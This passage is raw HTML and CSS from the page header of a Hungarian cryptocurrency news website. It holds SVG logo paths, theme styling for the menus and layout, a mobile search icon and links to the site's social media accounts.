  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_26 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_29_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:22.1px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_34 .tdm-social-item{width:22.1px;height:22.1px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_34 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://discord.com/invite/VmUYSaP"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li{margin-right:20px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:20px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:12px!important;line-height:40px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:12px!important;font-weight:400!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-20px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 2px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-15px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
